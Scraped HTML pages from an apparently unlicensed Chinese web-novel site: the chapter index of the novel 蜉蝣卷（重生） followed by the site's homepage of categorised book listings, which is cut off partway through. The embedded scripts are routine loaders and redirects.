

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiaowens.com/vBE.html
body_size: 5183
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>蜉蝣卷（重生）_第 292 节 落日蔷薇_在线阅读_全文无广告免费阅读- aiaowens.com(爱傲小说网) </title><meta name="keywords" content="蜉蝣卷（重生）_第 292 节 落日蔷薇_在线阅读_全文无广告免费阅读" /><meta name="description" content="《蜉蝣卷（重生）》写的很不错，人物形象写的很完整，真心的喜欢这本书。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiaowens.com/vBE.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="爱傲小说网" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.aiaowens.com/vBE.html" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_32175f8a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:category" content="古典架空"/><meta property="og:image" content="//cdn.aiaowens.com/upfile/W/JOg.jpg?sm"/><meta property="og:description" content="《蜉蝣卷（重生）》写的很不错，人物形象写的很完整，真心的喜欢这本书。"/><meta property="og:novel:latest_chapter_name" content="第 292 节 蜉蝣卷（重生）"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="蜉蝣卷（重生）"/><meta property="og:url" content="https://aiaowens.com/vBE.html"/><meta property="og:novel:latest_chapter_url" content="https://aiaowens.com/vBE/292.html"/><meta property="og:novel:read_url" content="https://aiaowens.com/vBE.html"/><meta property="og:novel:author" content="落日蔷薇"/><meta property="og:title" content="蜉蝣卷（重生）"/><meta property="og:novel:update_time" content="2017-07-13"/><script>var APP_NAME='爱傲小说网',MOD='',ADN='od',TWMO='fanti',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='tw',FORM_HASH='f85901d5g9j277',TJ='J545yfk5',DOMA='aiaowens.com',xCoverList=[],CDN='https://23.224.199.82:63456/xcdn3/',COOKIE_PRE='5yfk5',CAD=0,DIR='/',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiaowens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱傲小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱傲小说网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">仙侠小说</a></li><li><a href="/category/5_1.html">魔法小说</a></li><li><a href="/category/6_1.html">虚拟网游</a></li><li><a href="/category/7_1.html">科幻灵异</a></li><li><a href="/category/8_1.html">灵异悬疑</a></li><li><a href="/category/9_1.html">穿越重生</a></li><li><a href="/category/10_1.html">都市小说</a></li><li><a href="/category/11_1.html">都市生活</a></li><li><a href="/category/12_1.html">言情小说</a></li><li><a href="/category/finish_1.html">全本作品</a></li><li><a href="/category/remeng_1.html">热门作品</a></li><li><a href="/category/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aiaowens.com/vBE.html" title="蜉蝣卷（重生）">手机阅读《蜉蝣卷（重生）》</a></div><a href="/">爱傲小说网</a> &gt; <a href="/category/12_1.html">言情小说</a> &gt; <a href="/vBE.html">蜉蝣卷（重生）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.aiaowens.com/upfile/W/JOg.jpg?sm" author="落日蔷薇" alt="蜉蝣卷（重生）" /><span class="b"></span></div><div id="info"><h1>蜉蝣卷（重生）</h1><p>作者：<a href="/writer/7qre7b4re5a7jedb0reD.html" target="_blank">落日蔷薇</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="vBE0" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="vBE0" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/vBE.html">TXT下载</a></p><p>更新时间：2017-07-13 17:39:25&nbsp;[共292章] <p>最新：<a href="/vBE/292.html" title="">第 292 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/Q02a.html" target="_blank" title="皇上要抓狂：娶个皇后不争宠">皇上要抓狂：娶个皇后不争宠</a> (皇后小说) 、 <a href="/qIGE.html" target="_blank" title="穿进小说做女配">穿进小说做女配</a><a href="/ebook/owNpf0V.html" title="天极剑圣陈天极方茜" target="_blank">天极剑圣陈天极方茜</a> (古代言情) 、 <a href="/qqVC.html" target="_blank" title="农女重生之丞相夫人">农女重生之丞相夫人</a> (言情小说) 、 <a href="/x03.html" target="_blank" title="重生的穿越女配">重生的穿越女配</a><a href="/ebook/aeMQhxO.html" title="清纯恶妻4020" target="_blank">清纯恶妻4020</a> (清穿小说) 、 <a href="/Qn8n.html" target="_blank" title="俊男三千/夫君排排站">俊男三千/夫君排排站</a> (重生小说) 、 <a href="/Tzk.html" target="_blank" title="[重生]药人毒">[重生]药人毒</a> (古典小说) 、 <a href="/rBvp.html" target="_blank" title="超撩欲警">超撩欲警</a> (炮灰逆袭) 、 <a href="/rgD.html" target="_blank" title="药医的随身空间">药医的随身空间</a> (将军小说) 、 <a href="/ry99.html" target="_blank" title="重生异世小夫郎">重生异世小夫郎</a> (公主小说) 、 <a href="/wZb.html" target="_blank" title="王妃是只猫+番外">王妃是只猫+番外</a><a href="/ebook/PWxgI30.html" title="机器人能做什么" target="_blank">机器人能做什么</a> (古典架空) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《蜉蝣卷（重生）》作品介绍</dt><div class="chapter-desc">《<a href="/j/l8njk18pvk.html">蜉蝣卷（重生）</a>》写的很不错，人物形象写的很完整，真心的喜欢这本书。 </div><dt>《蜉蝣卷（重生）》 正文 </dt><dd><a href="/vBE/1.html">第 1 部分</a></dd><dd><a href="/vBE/2.html">第 2 部分</a></dd><dd><a href="/vBE/3.html">第 3 部分</a></dd><dd><a href="/vBE/4.html">第 4 部分</a></dd><dd><a href="/vBE/5.html">第 5 部分</a></dd><dd><a href="/vBE/6.html">第 6 部分</a></dd><dd><a href="/vBE/7.html">第 7 部分</a></dd><dd><a href="/vBE/8.html">第 8 部分</a></dd><dd><a href="/vBE/9.html">第 9 部分</a></dd><dd><a href="/vBE/10.html">第 10 部分</a></dd><dd><a href="/vBE/11.html">第 11 部分</a></dd><dd><a href="/vBE/12.html">第 12 部分</a></dd><dd><a href="/vBE/13.html">第 13 部分</a></dd><dd><a href="/vBE/14.html">第 14 部分</a></dd><dd><a href="/vBE/15.html">第 15 部分</a></dd><dd><a href="/vBE/16.html">第 16 部分</a></dd><dd><a href="/vBE/17.html">第 17 部分</a></dd><dd><a href="/vBE/18.html">第 18 部分</a></dd><dd><a href="/vBE/19.html">第 19 部分</a></dd><dd><a href="/vBE/20.html">第 20 部分</a></dd><dd><a href="/vBE/21.html">第 21 部分</a></dd><dd><a href="/vBE/22.html">第 22 部分</a></dd><dd><a href="/vBE/23.html">第 23 部分</a></dd><dd><a href="/vBE/24.html">第 24 部分</a></dd><dd><a href="/vBE/25.html">第 25 部分</a></dd><dd><a href="/vBE/26.html">第 26 部分</a></dd><dd><a href="/vBE/27.html">第 27 部分</a></dd><dd><a href="/vBE/28.html">第 28 部分</a></dd><dd><a href="/vBE/29.html">第 29 部分</a></dd><dd><a href="/vBE/30.html">第 30 部分</a></dd><dd><a href="/vBE/31.html">第 31 部分</a></dd><dd><a href="/vBE/32.html">第 32 部分</a></dd><dd><a href="/vBE/33.html">第 33 部分</a></dd><dd><a href="/vBE/34.html">第 34 部分</a></dd><dd><a href="/vBE/35.html">第 35 部分</a></dd><dd><a href="/vBE/36.html">第 36 部分</a></dd><dd><a href="/vBE/37.html">第 37 部分</a></dd><dd><a href="/vBE/38.html">第 38 部分</a></dd><dd><a href="/vBE/39.html">第 39 部分</a></dd><dd><a href="/vBE/40.html">第 40 部分</a></dd><dd><a href="/vBE/41.html">第 41 部分</a></dd><dd><a href="/vBE/42.html">第 42 部分</a></dd><dd><a href="/vBE/43.html">第 43 部分</a></dd><dd><a href="/vBE/44.html">第 44 部分</a></dd><dd><a href="/vBE/45.html">第 45 部分</a></dd><dd><a href="/vBE/46.html">第 46 部分</a></dd><dd><a href="/vBE/47.html">第 47 部分</a></dd><dd><a href="/vBE/48.html">第 48 部分</a></dd><dd><a href="/vBE/49.html">第 49 部分</a></dd><dd><a href="/vBE/50.html">第 50 部分</a></dd><dd><a href="/vBE/51.html">第 51 部分</a></dd><dd><a href="/vBE/52.html">第 52 部分</a></dd><dd><a href="/vBE/53.html">第 53 部分</a></dd><dd><a href="/vBE/54.html">第 54 部分</a></dd><dd><a href="/vBE/55.html">第 55 部分</a></dd><dd><a href="/vBE/56.html">第 56 部分</a></dd><dd><a href="/vBE/57.html">第 57 部分</a></dd><dd><a href="/vBE/58.html">第 58 部分</a></dd><dd><a href="/vBE/59.html">第 59 部分</a></dd><dd><a href="/vBE/60.html">第 60 部分</a></dd><dd><a href="/vBE/61.html">第 61 部分</a></dd><dd><a href="/vBE/62.html">第 62 部分</a></dd><dd><a href="/vBE/63.html">第 63 部分</a></dd><dd><a href="/vBE/64.html">第 64 部分</a></dd><dd><a href="/vBE/65.html">第 65 部分</a></dd><dd><a href="/vBE/66.html">第 66 部分</a></dd><dd><a href="/vBE/67.html">第 67 部分</a></dd><dd><a href="/vBE/68.html">第 68 部分</a></dd><dt>《蜉蝣卷（重生）》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/vBE/292.html">第 292 部分</a></dd><dd><a href="/vBE/291.html">第 291 部分</a></dd><dd><a href="/vBE/290.html">第 290 部分</a></dd><dd><a href="/vBE/289.html">第 289 部分</a></dd><dd><a href="/vBE/288.html">第 288 部分</a></dd><dd><a href="/vBE/287.html">第 287 部分</a></dd><dd><a href="/vBE/286.html">第 286 部分</a></dd><dd><a href="/vBE/285.html">第 285 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/vBE/mulu_1.html">上页</a><b>1</b><a href="/vBE/mulu_2.html">2</a><a href="/vBE/mulu_3.html">3</a><a href="/vBE/mulu_4.html">4</a><a href="/vBE/mulu_5.html">5</a><a href="/vBE/mulu_2.html">下页</a><select id="jump" onchange="location.href='/vBE/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 5; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 292 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/rzMj.html" target="_blank" title="师弟，我真不是断袖啊[穿书]">师弟，我真不是断袖啊[穿书]</a>、 <a href="/GIV0.html" target="_blank" title="斐然">斐然</a>、 <a href="/QNKk.html" target="_blank" title="秦地燕歌">秦地燕歌</a>、 <a href="/ebook/xwNpFVE.html" title="只要充钱我修为就能一直突破朱常在" target="_blank">只要充钱我修为就能一直突破朱常在</a>、 <a href="/rTxs.html" target="_blank" title="双生太子宠妻手册">双生太子宠妻手册</a>、 <a href="/ebook/lLaEHkK.html" title="最绿色的发电方式" target="_blank">最绿色的发电方式</a>、 <a href="/Xtt1.html" target="_blank" title="殿下说我发癫的样子很美">殿下说我发癫的样子很美</a>、 <a href="/XCtG.html" target="_blank" title="被迫搞定了白切黑仙尊">被迫搞定了白切黑仙尊</a>、 <a href="/ebook/b1pwSvY.html" title="沈钙电影" target="_blank">沈钙电影</a>、 <a href="/11731343.html" target="_blank" title="猎艳江湖">猎艳江湖</a>、 <a href="/ebook/rDxyIwD.html" title="h裙怎么搭配" target="_blank">h裙怎么搭配</a>、 <a href="/QItY.html" target="_blank" title="医品毒妃倾天下/医毒双绝：冥王的天才宠妃">医品毒妃倾天下/医毒双绝：冥王的天才宠妃</a>、 <a href="/ebook/medLIq8.html" title="毁童话系统" target="_blank">毁童话系统</a>、 <a href="/Lje.html" target="_blank" title="迷途+归路">迷途+归路</a>、 <a href="/QELy.html" target="_blank" title="朱门春深">朱门春深</a>、 <a href="/ebook/2d1rC2a.html" title="巨龙时代主城在哪" target="_blank">巨龙时代主城在哪</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 免费小说蜉蝣卷（重生）小说的所有章节均为网友更新，属发布者个人行为，与爱傲小说网（aiaowens.com）立场无关。</p><p>② 如果您对小说蜉蝣卷（重生）全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>③《蜉蝣卷（重生）》是一本 重生小说类型的小说。更多好看的重生小说小说，请关注爱傲小说网 “重生小说”专栏或全本 小说排行榜。 </p><p>④ 如果您发现免费小说蜉蝣卷（重生）下载章节有错误，请及时通知我们。您的热心是对爱傲小说网最大的支持。</p><p>⑤ 爱傲小说网是免费小说阅读网站，提供蜉蝣卷（重生）与蜉蝣卷（重生）全本TXT，蜉蝣卷（重生）全文阅读。</p><p>*. <a href="/j/l8njk18pvk.html">（重生、正剧、古典架空）蜉蝣卷（重生）-精彩大结局-落日蔷薇-免费全文阅读-沈浩初,秋璃,何寄</a>/<span class="gray">2017-01-15 23:20:04</span></p><p>*. <a href="/vBE_243166037.html">蜉蝣卷（重生）72.5万字全本TXT下载-全文无广告免费下载-落日蔷薇</a>/<span class="gray">2018-04-03 18:56:39</span></p><p>*. <a href="/vBE_974393239.html">蜉蝣卷（重生）共292章最新章节-全本免费阅读-落日蔷薇</a>/<span class="gray">2017-03-23 04:42:27</span></p><p>*. <a href="/vBE_1375217141.html">蜉蝣卷（重生）72.5万字全文阅读-精彩免费下载-落日蔷薇</a>/<span class="gray">2018-01-02 18:27:09</span></p><p>*. <a href="/j/k7ngj1p6gk.html">蜉蝣卷（重生）-免费阅读-古代 落日蔷薇-精彩免费下载</a>/<span class="gray">2016-12-30 22:50:17</span></p></div></div><script src="/click/vBE"></script><script src="/5yfps/318.baiduj1s7"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.aiaowens.com/">爱傲小说网</a>(aiaowens.com) All Rights Reserved. <a href="//tw.aiaowens.com/vBE.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/rmail386A.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="277.048ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiaowens.com/?FROM=bjs&u=BJS
body_size: 9002
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱傲小说网-百万免费小说</title><meta name="keywords" content="爱傲小说网|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="爱傲小说网，本站提供海量的魔法小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiaowens.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="爱傲小说网" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.aiaowens.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_32175f8a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='爱傲小说网',MOD='',ADN='od',TWMO='fanti',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='tw',FORM_HASH='a21b2fa2g9j279',TJ='J545yfk5',DOMA='aiaowens.com',xCoverList=[],CDN='https://23.224.199.82:63456/xcdn3/',COOKIE_PRE='5yfk5',CAD=0,DIR='/',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiaowens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱傲小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱傲小说网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">玄幻小说</a></li><li><a href="/category/4_1.html">仙侠小说</a></li><li><a href="/category/5_1.html">魔法小说</a></li><li><a href="/category/6_1.html">虚拟网游</a></li><li><a href="/category/7_1.html">科幻灵异</a></li><li><a href="/category/8_1.html">灵异悬疑</a></li><li><a href="/category/9_1.html">穿越重生</a></li><li><a href="/category/10_1.html">都市小说</a></li><li><a href="/category/11_1.html">都市生活</a></li><li><a href="/category/12_1.html">言情小说</a></li><li><a href="/category/finish_1.html">全本作品</a></li><li><a href="/category/remeng_1.html">热门作品</a></li><li><a href="/category/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/XFa8.html" title=""><img data-lazy="//cdn.aiaowens.com/preset/2065506321/14547.jpg?sm" alt="七零之攀高枝" author="漠漠无雨" src="/rloadrrUZ.svg" /></a></div><dl><dt><span>漠漠无雨</span><a href="/XFa8.html" title="">七零之攀高枝</a></dt><dd>晋江VIP完结 总书评数：3002 当前被收藏数：15509 营养液数：6922 文章积分：176,232,208...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XfC6.html" title=""><img data-lazy="//cdn.aiaowens.com/upfile/t/gRyX.jpg?sm" alt="科举文里的早逝原配" author="茶茶花开" src="/rloadrrUZ.svg" /></a></div><dl><dt><span>茶茶花开</span><a href="/XfC6.html" title="">科举文里的早逝原配</a></dt><dd>林悠悠辛苦钻研十年，终于拿下了金厨神奖杯。本打算就此过上咸鱼生活，谁知第二天醒来就换了天地。她穿进了一本书，成了科...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XWGy.html" title=""><img data-lazy="//cdn.aiaowens.com/upfile/s/fkQu.jpg?sm" alt="穿成权势王爷的通房男妾" author="白马游缰" src="/rloadrrUZ.svg" /></a></div><dl><dt><span>白马游缰</span><a href="/XWGy.html" title="">穿成权势王爷的通房男妾</a></dt><dd>晋江VIP完结 总书评数：729 当前被收藏数：5577 营养液数：1388 文章积分：50,229,128 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/rtN6.html" title=""><img data-lazy="//cdn.aiaowens.com/upfile/q/dKQP.jpg?sm" alt="爽文女配失忆了" author="安庭" src="/rloadrrUZ.svg" /></a></div><dl><dt><span>安庭</span><a href="/rtN6.html" title="">爽文女配失忆了</a></dt><dd>晋江VIP完结 总点击数：5381 总书评数：246 当前被收藏数：1866 营养液数：122 文章积分：16,7...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XuPD.html" title=""><img data-lazy="//cdn.aiaowens.com/preset/1043072485/29142.jpg?sm" alt="心动逢时/顶风作案" author="杏林清风" src="/rloadrrUZ.svg" /></a></div><dl><dt><span>杏林清风</span><a href="/XuPD.html" title="">心动逢时/顶风作案</a></dt><dd>晋江VIP完结 总书评数：1800 当前被收藏数：8318 营养液数：6674 文章积分：152,674,656 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XRuS.html" title=""><img data-lazy="//cdn.aiaowens.com/preset/828251967/27271.jpg?sm" alt="捡个小祖宗" author="南樵渔人" src="/rloadrrUZ.svg" /></a></div><dl><dt><span>南樵渔人</span><a href="/XRuS.html" title="">捡个小祖宗</a></dt><dd>人前霸总，人后宠  甜宠文  在一起前 高贵冷艳外冷内热·真霸总x傲娇软萌中二少女·小妖精 在一起后 爱...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">治愈</span><span class="s2"><a href="/ru5E.html" title="">此室无窗</a></span><span class="s5">谷草转氨酸</span></li><li><span class="s1">位面</span><span class="s2"><a href="/1216154049.html" title="">漫画幻想系统</a></span><span class="s5">林壹</span></li><li><span class="s1">近代</span><span class="s2"><a href="/XxG1.html" title="">灼灼</a></span><span class="s5">失效的止疼药</span></li><li><span class="s1"></span><span class="s2"><a href="/950023311.html" title="">名模的外围日记</a></span><span class="s5">公子倾纯</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/w5c.html" title="">邪儒笑 (非严格定义年下3p)</a></span><span class="s5">小斋</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/qj6E.html" title="">召唤神龙的正确方法</a></span><span class="s5">沉木舟</span></li><li><span class="s1">公主</span><span class="s2"><a href="/XFqp.html" title="">末世大佬穿古代，独宠病弱夫郎/家有夫郎种田忙</a></span><span class="s5">雪上霜</span></li><li><span class="s1"></span><span class="s2"><a href="/1408399401.html" title="">AV拍摄指南_高辣文_百花楼</a></span><span class="s5">小说制造机</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/remr.html" title="">炮灰真千金变小后躺赢了</a></span><span class="s5">十碗大米饭</span></li><li><span class="s1">励志</span><span class="s2"><a href="/rRbN.html" title="">六十年代研究员</a></span><span class="s5">遇见1992</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/xvL.html" title="">少将！你媳妇有了！</a></span><span class="s5">艳鬼七娘</span></li><li><span class="s1">进化</span><span class="s2"><a href="/X8WA.html" title="">炮灰雄虫靠论坛爆火了</a></span><span class="s5">卧春山</span></li><li><span class="s1">明星</span><span class="s2"><a href="/XeTE.html" title="">联姻后我成了大佬的心尖宠</a></span><span class="s5">十一果</span></li><li><span class="s1">变身</span><span class="s2"><a href="/Xs91.html" title="">一池春水</a></span><span class="s5">沈初五</span></li><li><span class="s1">都市</span><span class="s2"><a href="/XH8N.html" title="">傻妻痊愈后成阴湿女了</a></span><span class="s5">懒尸</span></li><li><span class="s1"></span><span class="s2"><a href="/933907347.html" title="">都市韵事秦雨老旺</a></span><span class="s5">公媳关系</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/QNYN.html" target="_blank" title="纨绔与平民2"><img data-lazy="//cdn.aiaowens.com/preset/913728009/29658.jpg?sm" alt="纨绔与平民2" author="尾文字鱼" /></a></div><dl><dt><a href="/QNYN.html" title="纨绔与平民2">纨绔与平民2</a></dt><dd>长佩 完结 文案： 《纨绔与平民》第二部 ，帝国篇。  索兰X亚连，第一人称受，天之骄子纨绔攻X苦逼男神受 联邦...</dd></dl><div class="clear"></div></div><ul><li><a href="/6tV.html" title="灵域">灵域</a>/逆苍天</li><li><a href="/qWlH.html" title="算命师在七零/重生七零男知青">算命师在七零/重生七零男知青</a>/醉该玩死</li><li><a href="/recS.html" title="病恹恹的团宠">病恹恹的团宠</a>/叶煜子</li><li><a href="/1684403117.html" title="我的徒弟都是大反派">我的徒弟都是大反派</a>/谋生任转蓬</li><li><a href="/ruV.html" title="重生之洪荒天尊">重生之洪荒天尊</a>/雨夜A残梦</li><li><a href="/990025139.html" title="火影之我成为了九尾">火影之我成为了九尾</a>/倚天屠龙大帅逼</li><li><a href="/Ir1.html" title="逆天至宠">逆天至宠</a>/汐木</li><li><a href="/1633250343.html" title="万界邪尊">万界邪尊</a>/子莫谦</li><li><a href="/Xbtz.html" title="仙门小师妹叛入魔宗后">仙门小师妹叛入魔宗后</a>/竭沢</li><li><a href="/qlF6.html" title="血族生存指南">血族生存指南</a>/静安路1号</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/ruhR.html" target="_blank" title="刻骨铭心[快穿] "><img data-lazy="//cdn.aiaowens.com/upfile/q/dOW3.jpg?sm" alt="刻骨铭心[快穿] " author="一身疯骨" /></a></div><dl><dt><a href="/ruhR.html" title="刻骨铭心[快穿] ">刻骨铭心[快穿] </a></dt><dd>晋江VIP 完结 总书评数：2123 当前被收藏数：4223 营养液数：2530 文章积分：99,608,984 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/Q29.html" title="洪荒风行者">洪荒风行者</a>/流风的风</li><li><a href="/1596170733.html" title="权倾天下王妃狠绝色">权倾天下王妃狠绝色</a>/一蓑烟雨</li><li><a href="/Q77L.html" title="兽王家的小媳妇">兽王家的小媳妇</a>/紫苏琉莲</li><li><a href="/1077678875.html" title="我在大明当暴君">我在大明当暴君</a>/画凌烟</li><li><a href="/XWMH.html" title="（秦时明月同人）秦时天行者">（秦时明月同人）秦时天行者</a>/天雨沐</li><li><a href="/rkmf.html" title="大佬退休之后">大佬退休之后</a>/油爆香菇</li><li><a href="/Q7AB.html" title="特工女王夜尊异世">特工女王夜尊异世</a>/绝世启航</li><li><a href="/QOhs.html" title="末世女配黑化进行时">末世女配黑化进行时</a>/雨中晨</li><li><a href="/r2cS.html" title="你从未见过如此正直的反派[穿书]">你从未见过如此正直的反派[穿书]</a>/南溪糖醋鱼</li><li><a href="/Q8gA.html" title="穿越之嫁个穷散修">穿越之嫁个穷散修</a>/沐阳潇潇</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/iaJ.html" target="_blank" title="小月阿姨"><img data-lazy="//cdn.aiaowens.com/preset/757351504/9542.jpg?sm" alt="小月阿姨" author="打开信箱" /></a></div><dl><dt><a href="/iaJ.html" title="小月阿姨">小月阿姨</a></dt><dd>我家门前有一条河，那个时候河里的水很清澈，每到夏天，我们一帮七八岁的小屁孩子就常常光着个身子在河里玩水、洗澡，农村...</dd></dl><div class="clear"></div></div><ul><li><a href="/1815672741.html" title="高天之上">高天之上</a>/阴天神隐</li><li><a href="/838263033.html" title="烛龙以左">烛龙以左</a>/行礼</li><li><a href="/XeJ.html" title="乱世天狼">乱世天狼</a>/邹易</li><li><a href="/rLC1.html" title="（BL/综同人）官逼同死哪家强[综英美] ">（BL/综同人）官逼同死哪家强[综英美] </a>/虽矣</li><li><a href="/hfb.html" title="九婴剑神">九婴剑神</a>/深秋的菠菜</li><li><a href="/gPR.html" title="重生之遗失大陆">重生之遗失大陆</a>/郁漠</li><li><a href="/XAx1.html" title="被残疾恶龙小 姐O绑定伴侣后">被残疾恶龙小 姐O绑定伴侣后</a>/云深见鹿</li><li><a href="/2by.html" title="洛克王子【总攻】">洛克王子【总攻】</a>/韧心</li><li><a href="/915271167.html" title="代管宗门弟子全成玄帝了">代管宗门弟子全成玄帝了</a>/胡英俊</li><li><a href="/dYT.html" title="美女圣约书">美女圣约书</a>/青菜扮豆腐</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/XsMj.html" target="_blank" title="谁让你能力这么用的？"><img data-lazy="//cdn.aiaowens.com/upfile/t/g3DE.jpg?sm" alt="谁让你能力这么用的？" author="太白水君" /></a></div><dl><dt><a href="/XsMj.html" title="谁让你能力这么用的？">谁让你能力这么用的？</a></dt><dd>起点VIP完结 217.81万字 8.91万总推荐 文案： 